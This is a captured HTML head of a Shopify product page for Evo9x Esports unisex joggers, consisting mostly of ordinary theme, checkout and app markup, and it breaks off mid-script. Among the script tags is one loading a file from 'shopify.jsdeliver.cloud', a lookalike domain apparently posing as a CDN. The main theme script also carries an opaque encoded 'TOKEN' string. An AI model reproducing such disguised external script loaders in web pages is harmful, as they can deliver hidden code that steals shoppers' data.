

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evo9x.gg/products/unisex-joggers-9
body_size: 84343
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://evo9x.gg/products/unisex-joggers-9">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/main.js?v=96113986690045743621756844803" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/secondary.js?v=89066787090450969681756844803" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//evo9x.gg/cdn/shop/files/FAVICON.png?crop=center&height=32&v=1761666645&width=32"><title>
      Unisex Joggers
 &ndash; Evo9x Esports</title>

    
      <meta name="description" content="Upgrade your comfort level with Evo9x Esports Unisex Joggers 9. Versatile and trendy, perfect for any casual day and workout session. Shop yours today!">
    

    

<meta property="og:site_name" content="Evo9x Esports">
<meta property="og:url" content="https://evo9x.gg/products/unisex-joggers-9">
<meta property="og:title" content="Unisex Joggers">
<meta property="og:type" content="product">
<meta property="og:description" content="Upgrade your comfort level with Evo9x Esports Unisex Joggers 9. Versatile and trendy, perfect for any casual day and workout session. Shop yours today!"><meta property="og:image" content="http://evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888">
  <meta property="og:image:secure_url" content="https://evo9x.gg/cdn/shop/products/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="1800"><meta property="og:price:amount" content="39.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Unisex Joggers">
<meta name="twitter:description" content="Upgrade your comfort level with Evo9x Esports Unisex Joggers 9. Versatile and trendy, perfect for any casual day and workout session. Shop yours today!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FPycBcUsC_Y-upHEdSyBJOmBnPREo5boG96JXfBy30Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/32196853893/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="030f6c32fe99b4b70527ad2ac448b795">
<meta id="in-context-paypal-metadata" data-shop-id="32196853893" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://evo9x.gg/products/unisex-joggers-9.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=32196853893" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":32196853893,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/32196853893","merchantName":"Evo9x Esports","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Evo9x Esports","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"030f6c32fe99b4b70527ad2ac448b795","betas":["rich-media-storefront-analytics"],"domain":"evo9x.gg","predictiveSearch":true,"shopId":32196853893,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evo9x-esports.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"new website | shrine | esports | 2026","id":146086101167,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "evo9x.gg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/883d95281f02d796f8b6-7f0f44eb0f2ceeb9d4fffbe1419aae61.ssl.cf1.rackcdn.com\/teelaunch-scripts.js?shop=evo9x-esports.myshopify.com\u0026shop=evo9x-esports.myshopify.com","https:\/\/apps.synctrack.io\/live-sale-notification\/liveSale.js?v=1652929654\u0026shop=evo9x-esports.myshopify.com","https:\/\/s3.amazonaws.com\/pixelpop\/usercontent\/scripts\/1c28fa83-5f59-4d00-812e-08f029687ead\/pixelpop.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/e4ab90c5b9d0c7d5a5eb74617c5e4c14b6583f880a46f42b13de05997672fe26\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.nfcube.com\/instafeed-4f6f6e7e6a3f6a8bd185d27091cf13dc.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/ed81c7fb6fb8561aa3a05375e08a5afbe1a3d1e783eb6d501e0ee90c187795e9\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/8639\/4277\/t\/11\/assets\/zbqolyohuyfsvyft500.js?shop=evo9x-esports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":32196853893,"offset":-18000,"reqid":"395a58d4-0fd3-4034-a9a3-b289b9cd0c12-1769481428","pageurl":"evo9x.gg\/products\/unisex-joggers-9","u":"6f4026dd9d0a","p":"product","rtyp":"product","rid":7529429041327};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 112, 112, 112;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//evo9x.gg/cdn/shop/t/37/assets/base.css?v=164188688271386590801758763658" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//evo9x.gg/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821756844803"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ymq-b2b-login-lock-hide-price/blocks/app-embed/4745f714-4e42-415f-ba5c-ddc47c7e555d --> 


<!-- BEGIN app snippet: js --><script>
